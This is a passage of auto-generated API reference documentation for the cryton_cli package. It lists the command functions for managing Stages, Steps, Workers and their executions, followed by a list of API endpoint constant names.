- parameter\_filters Filter results using returned parameters (for example *id*, *name*, etc.)

None

<span id="page-208-0"></span>cryton\_cli.lib.commands.stage.stage\_create(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *plan\_id: int*, *file: str*, *inventory\_files: list*)  $\rightarrow$  None

Create Stage from FILE and add it to Plan with PLAN\_ID.

PLAN\_ID is an ID of the Plan you want to add the Stage to. FILE is a path to the file containing the Stage template.

#### **Parameters**

- ctx Click ctx object
- plan  $id$  ID of the Plan to use
- file File used as the Stage template
- inventory  $files Inventory file(s) used to fill the template$

#### **Returns**

None

<span id="page-208-1"></span>cryton\_cli.lib.commands.stage.stage\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *stage\_id: int*, *less: bool*, *localize: bool*)  $\rightarrow$  None

Show Stage with STAGE\_ID saved in Cryton.

STAGE\_ID is ID of the Stage you want to see.

#### **Parameters**

- ctx Click ctx object
- stage  $id$  ID of the desired Stage
- less Show less like output
- localize If datetime variables should be converted to local timezone

## **Returns**

None

<span id="page-208-2"></span>cryton\_cli.lib.commands.stage.stage\_delete(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *stage\_id: int*) → None Delete Stage with STAGE\_ID saved in Cryton.

STAGE\_ID is ID of the Stage you want to delete.

#### **Parameters**

- ctx Click ctx object
- stage  $id$  ID of the desired Stage

#### **Returns**

None

<span id="page-208-3"></span>cryton\_cli.lib.commands.stage.stage\_validate(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *file: str*, *inventory\_files: list*, *dynamic:*  $bool$   $\rightarrow$  None

Validate (syntax check) your FILE with Stage.

FILE is path/to/your/file that you want to validate.

#### **Parameters**

• ctx – Click ctx object

- file File containing your Stage in yaml
- inventory  $files Inventory file(s) used to fill the template$
- dynamic If Stage will be used with a dynamic Plan

None

<span id="page-209-0"></span>cryton\_cli.lib.commands.stage.stage\_start\_trigger(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *stage\_id: int*, *plan\_execution\_id: int*)  $\rightarrow$  None

Start Stage's trigger with STAGE\_ID under Plan execution with PLAN\_EXECUTION\_ID.

STAGE\_ID is an ID of the Stage you want to start. PLAN\_EXECUTION\_ID is an ID of the Plan execution you want to set as a parent of the Stage execution.

#### **Parameters**

- ctx Click ctx object
- stage id ID of the Stage that will be used to create execution
- plan execution id ID of the Plan execution that will be set as a parent of the Stage execution

#### **Returns**

None

<span id="page-209-1"></span>cryton\_cli.lib.commands.stage.stage\_execution(*\_*) → None

Manage Stage's executions from here.

#### **Parameters**

\_ – Click ctx object

#### **Returns**

None

<span id="page-209-2"></span>cryton\_cli.lib.commands.stage.stage\_execution\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parent: int*, *parameter\_filters:*  $List[str] | None \rightarrow None$ 

List existing Stage's executions in Cryton.

### **Parameters**

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If datetime variables should be converted to local timezone
- parent Plan execution ID used to filter returned Stage executions
- parameter\_filters Filter results using returned parameters (for example *id*, *name*, etc.)

#### **Returns**

None

<span id="page-209-3"></span>cryton\_cli.lib.commands.stage.stage\_execution\_delete(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id:*  $int$ )  $\rightarrow$  None

Delete Stage's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Stage's execution you want to delete.

#### **Parameters**

- ctx Click ctx object
- execution id ID of the desired Stage's execution

## **Returns**

None

<span id="page-210-0"></span>cryton\_cli.lib.commands.stage.stage\_execution\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*, *less: bool*, *localize: bool*) → None

Show Stage's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Stage's execution you want to see.

#### **Parameters**

- ctx Click ctx object
- execution  $id$  ID of the desired Stage's execution
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

None

<span id="page-210-1"></span>cryton\_cli.lib.commands.stage.stage\_execution\_report(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id:*

*int*, *file: str*, *less: bool*, *localize: bool*)  $\rightarrow$  None

Create report for Stage's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Stage's execution you want to create report for.

#### **Parameters**

- ctx Click ctx object
- execution id ID of the desired Stage's execution
- file File to save the report to (default is /tmp)
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

None

<span id="page-210-2"></span>cryton\_cli.lib.commands.stage.stage\_execution\_kill(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*)  $\rightarrow$  None

Kill Stage's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Stage's execution you want to kill.

- ctx Click ctx object
- execution id ID of the desired Stage's execution

None

```
cryton_cli.lib.commands.stage.stage_execution_re_execute(ctx: cryton_cli.lib.util.util.CliContext,
```
*execution\_id: int, immediately: bool*)  $\rightarrow$  None

Re-execute Stage's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Stage's execution you want to kill.

#### **Parameters**

- ctx Click ctx object
- execution\_id ID of the desired Stage's execution
- immediately True if StageExecution should be executed immediately without starting its Trigger

#### **Returns**

None

## cryton\_cli.lib.commands.step

## **Module Contents**

## **Functions**



<span id="page-211-1"></span>cryton\_cli.lib.commands.step.step(*\_*) → None

Manage Steps from here.

## **Parameters**

\_ – Click ctx object

#### None

<span id="page-212-0"></span>cryton\_cli.lib.commands.step.step\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parent: int*, *parameter\_filters: List[str] | None*) → None

List existing Steps in Cryton.

## **Parameters**

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If datetime variables should be converted to local timezone
- parent Stage ID used to filter returned Steps
- parameter\_filters Filter results using returned parameters (for example *id*, *name*, etc.)

#### **Returns**

None

<span id="page-212-1"></span>cryton\_cli.lib.commands.step.step\_create(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *stage\_id: int*, *file: str*, *inventory\_files: list*)  $\rightarrow$  None

Create Step from FILE and add it to Stage with STAGE\_ID.

STAGE\_ID is an ID of the Stage you want to add the Stage to. FILE is a path to the file containing the Step template.

#### **Parameters**

- ctx Click ctx object
- stage  $id$  ID of the Stage to use
- file File used as the Step template
- inventory  $files Inventory file(s) used to fill the template$

## **Returns**

None

<span id="page-212-2"></span>cryton\_cli.lib.commands.step.step\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *step\_id: int*, *less: bool*, *localize:*  $bool) \rightarrow \text{None}$ 

Show Step with STEP\_ID saved in Cryton.

STEP\_ID is ID of the Step you want to see.

#### **Parameters**

- ctx Click ctx object
- step id ID of the desired Step
- less Show less like output
- localize If datetime variables should be converted to local timezone

## <span id="page-212-3"></span>**Returns**

cryton\_cli.lib.commands.step.step\_delete(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *step\_id: int*) → None

Delete Step with STEP\_ID saved in Cryton.

STEP\_ID is ID of the Step you want to delete.

#### **Parameters**

- ctx Click ctx object
- step  $id$  ID of the desired Step

#### **Returns**

None

<span id="page-213-0"></span>cryton\_cli.lib.commands.step.step\_validate(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *file: str*, *inventory\_files: list*)

 $\rightarrow$  None

Validate (syntax check) your FILE with Step.

FILE is path/to/your/file that you want to validate.

#### **Parameters**

- ctx Click ctx object
- file File containing your Step in yaml
- inventory  $files Inventory file(s) used to fill the template$

#### **Returns**

None

<span id="page-213-1"></span>cryton\_cli.lib.commands.step.step\_execute(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *step\_id: int*,

*stage\_execution\_id: int*)  $\rightarrow$  None

Execute Step with STEP\_ID under Stage execution with STAGE\_EXECUTION\_ID.

STEP\_ID is ID of the Step you want to execute. STAGE\_EXECUTION\_ID is an ID of the Stage execution you want to set as a parent of the Step execution.

#### **Parameters**

- ctx Click ctx object
- step id ID of the Step that will be used to create execution
- stage execution  $id ID$  of the Stage execution that will be set as a parent of the Step execution

#### **Returns**

None

<span id="page-213-2"></span>cryton cli.lib.commands.step.step execution( $\) \rightarrow$  None

Manage Step's executions from here.

#### **Parameters**

\_ – Click ctx object

## **Returns**

None

<span id="page-213-3"></span>cryton\_cli.lib.commands.step.step\_execution\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*,

*limit: int*, *localize: bool*, *parent: int*, *parameter\_filters:*  $List[str] | None \rightarrow None$ 

List existing Step's executions in Cryton.

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If date time variables should be converted to local timezone
- parent Stage execution ID used to filter returned Step executions
- parameter\_filters Filter results using returned parameters (for example *id*, *name*, etc.)

None

<span id="page-214-0"></span>cryton\_cli.lib.commands.step.step\_execution\_delete(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*)  $\rightarrow$  None

Delete Step's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Step's execution you want to delete.

#### **Parameters**

- ctx Click ctx object
- execution id ID of the desired Step's execution

#### **Returns**

None

<span id="page-214-1"></span>cryton\_cli.lib.commands.step.step\_execution\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*,

*less: bool*, *localize: bool*) → None

Show Step's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Step's execution you want to see.

## **Parameters**

- ctx Click ctx object
- execution id ID of the desired Step's execution
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

None

<span id="page-214-2"></span>cryton\_cli.lib.commands.step.step\_execution\_report(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*, *file: str, less: bool, localize: bool*)  $\rightarrow$  None

Create report for Step's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Step's execution you want to create report for.

- ctx Click ctx object
- execution id ID of the desired Step's execution
- file File to save the report to (default is /tmp)
- less Show less like output

• localize – If datetime variables should be converted to local timezone

## **Returns**

None

<span id="page-215-0"></span>cryton\_cli.lib.commands.step.step\_execution\_kill(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*) →

None

Kill Step's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Step's execution you want to kill.

#### **Parameters**

- ctx Click ctx object
- execution id ID of the desired Step's execution

#### **Returns**

None

<span id="page-215-1"></span>cryton\_cli.lib.commands.step.step\_execution\_re\_execute(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id:*

 $int) \rightarrow$  None

Re-execute Step's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Step's execution you want to kill.

#### **Parameters**

- ctx Click ctx object
- execution id ID of the desired Step's execution

#### **Returns**

None

cryton\_cli.lib.commands.worker

## **Module Contents**

## **Functions**



<span id="page-215-2"></span>cryton\_cli.lib.commands.worker.worker(*\_*) → None

Manage Workers from here.

**Parameters**

\_ – Click ctx object

<span id="page-215-3"></span>**Returns**
<span id="page-216-0"></span>cryton\_cli.lib.commands.worker.worker\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parameter\_filters: List[str] | None*) → None

List existing Workers in Cryton.

#### **Parameters**

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If date time variables should be converted to local timezone
- parameter\_filters Filter results using returned parameters (for example *id*, *name*, etc.)

#### **Returns**

None

cryton\_cli.lib.commands.worker.worker\_create(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *name: str*, *description: str, force: bool*)  $\rightarrow$  None

Create new Worker with NAME and save it into Cryton.

NAME of your Worker (will be used to match your Worker). For example: "MyCustomName".

#### **Parameters**

- ctx Click ctx object
- name Custom name for Worker
- description Worker's description
- force If Worker with the same name exists, create a new one anyway

#### **Returns**

None

cryton\_cli.lib.commands.worker.worker\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *worker\_id: int*, *less: bool*, *localize: bool*)  $\rightarrow$  None

Show Worker with WORKER\_ID saved in Cryton.

WORKER\_ID is ID of the Worker you want to see.

#### **Parameters**

- ctx Click ctx object
- worker id ID of the desired Worker
- less Show less like output
- localize If datetime variables should be converted to local timezone

### **Returns**

None

cryton\_cli.lib.commands.worker.worker\_delete(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *worker\_id: int*) → None Delete Worker with WORKER\_ID saved in Cryton.

WORKER\_ID is ID of the Worker you want to delete.

#### **Parameters**

• ctx – Click ctx object

• worker id – ID of the desired Worker

<span id="page-217-2"></span>**Returns**

None

cryton\_cli.lib.commands.worker.worker\_health\_check(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *worker\_id: int*)

 $\rightarrow$  None

Check if Worker with WORKER\_ID saved in Cryton is online.

WORKER\_ID is ID of the Worker you want to check.

#### **Parameters**

- ctx Click ctx object
- worker \_ id ID of the desired Worker

#### **Returns**

None

<span id="page-217-0"></span>cryton\_cli.lib.util

#### **Submodules**

<span id="page-217-1"></span>cryton\_cli.lib.util.api

### **Module Contents**

#### **Functions**



### **Attributes**



continues on next page



continues on next page



<span id="page-220-18"></span>

<span id="page-220-0"></span>cryton\_cli.lib.util.api.RUN\_LIST

- <span id="page-220-1"></span>cryton\_cli.lib.util.api.RUN\_CREATE
- <span id="page-220-2"></span>cryton\_cli.lib.util.api.RUN\_READ
- <span id="page-220-3"></span>cryton\_cli.lib.util.api.RUN\_DELETE
- <span id="page-220-4"></span>cryton\_cli.lib.util.api.RUN\_EXECUTE
- <span id="page-220-5"></span>cryton\_cli.lib.util.api.RUN\_PAUSE
- <span id="page-220-6"></span>cryton\_cli.lib.util.api.RUN\_POSTPONE
- <span id="page-220-7"></span>cryton\_cli.lib.util.api.RUN\_REPORT
- <span id="page-220-8"></span>cryton\_cli.lib.util.api.RUN\_RESCHEDULE
- <span id="page-220-9"></span>cryton\_cli.lib.util.api.RUN\_SCHEDULE
- <span id="page-220-10"></span>cryton\_cli.lib.util.api.RUN\_UNPAUSE
- <span id="page-220-11"></span>cryton\_cli.lib.util.api.RUN\_UNSCHEDULE
- <span id="page-220-12"></span>cryton\_cli.lib.util.api.RUN\_KILL
- <span id="page-220-13"></span>cryton\_cli.lib.util.api.RUN\_VALIDATE\_MODULES
- <span id="page-220-14"></span>cryton\_cli.lib.util.api.RUN\_GET\_PLAN
- <span id="page-220-15"></span>cryton\_cli.lib.util.api.PLAN\_LIST
- <span id="page-220-17"></span><span id="page-220-16"></span>cryton\_cli.lib.util.api.PLAN\_CREATE
- <span id="page-221-31"></span>cryton\_cli.lib.util.api.PLAN\_VALIDATE
- <span id="page-221-0"></span>cryton\_cli.lib.util.api.PLAN\_READ
- <span id="page-221-1"></span>cryton\_cli.lib.util.api.PLAN\_DELETE
- <span id="page-221-2"></span>cryton\_cli.lib.util.api.PLAN\_EXECUTE
- <span id="page-221-3"></span>cryton\_cli.lib.util.api.PLAN\_GET\_PLAN
- <span id="page-221-4"></span>cryton\_cli.lib.util.api.PLAN\_EXECUTION\_LIST
- <span id="page-221-5"></span>cryton\_cli.lib.util.api.PLAN\_EXECUTION\_READ
- <span id="page-221-6"></span>cryton\_cli.lib.util.api.PLAN\_EXECUTION\_DELETE
- <span id="page-221-7"></span>cryton\_cli.lib.util.api.PLAN\_EXECUTION\_PAUSE
- <span id="page-221-8"></span>cryton\_cli.lib.util.api.PLAN\_EXECUTION\_REPORT
- <span id="page-221-9"></span>cryton\_cli.lib.util.api.PLAN\_EXECUTION\_UNPAUSE
- <span id="page-221-10"></span>cryton\_cli.lib.util.api.PLAN\_EXECUTION\_VALIDATE\_MODULES
